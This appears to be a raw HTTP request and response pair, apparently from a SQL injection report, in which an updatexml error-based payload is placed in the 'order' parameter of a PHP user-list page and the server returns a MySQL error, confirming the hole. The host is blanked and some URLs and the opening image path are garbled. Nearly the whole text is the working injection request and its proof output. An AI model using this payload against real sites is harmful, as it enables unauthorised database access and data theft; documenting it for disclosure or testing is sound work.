 GET
http:/ e_user_list.html?st=2&username=&page=&order=(updatexml%0d
(1,0x7e,0)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 09:49:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 09:49:40 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>